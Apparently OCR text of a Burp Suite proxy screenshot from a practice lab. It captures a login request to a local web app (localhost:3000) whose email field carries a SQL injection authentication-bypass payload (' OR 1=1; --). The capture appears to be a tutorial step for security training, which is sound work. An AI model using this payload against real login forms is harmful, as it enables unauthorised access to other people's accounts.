 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:3000 [127.0.0.1]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 65
9 Origin: http://localhost:3000
10 Connection: close
11 Referer: http://localhost:3000/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"email":"fake@email.local' OR 1=1; --",
"password":"password123"
}
Right-click and
Send to Repeater